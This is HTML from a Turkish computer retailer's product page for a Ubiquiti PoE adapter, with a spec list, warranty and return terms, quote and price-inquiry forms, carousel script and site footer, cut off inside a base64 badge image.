					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Ürün Cinsi </strong> Poe Adaptör</li><li><strong>Kablosuz Bağlantı Hızı</strong> 4804 - 574 Mbps</li><li><strong>Port Sayısı</strong> 1 Port</li><li><strong>Anten Gücü</strong> 5dBi</li><li><strong>Poe</strong> Var</li><li><strong>Kullanım Türü</strong> Dış Mekan/İç Mekan</li><li><strong>MIMO</strong> MU-MIMO</li><li><strong>Sabit Disk</strong> 1 TB</li><li><strong>İşlemci</strong> Intel Xeon E-2314</li><li><strong>Kasa Tipi</strong> Tower</li><li><strong>Güç Kaynağı</strong> 400w</li><li><strong>Bağlantı Tipi</strong> DVI</li><li><strong>Ekran</strong> LCD Monitörler</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20594","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/ubiquiti-poe-enjektor-24v-12w-g-ag-urunleri-ap-router-181165.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":968.2618,"market":1068.25,"wire":968.2618,"single":968.2618,"fx":22.66},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/z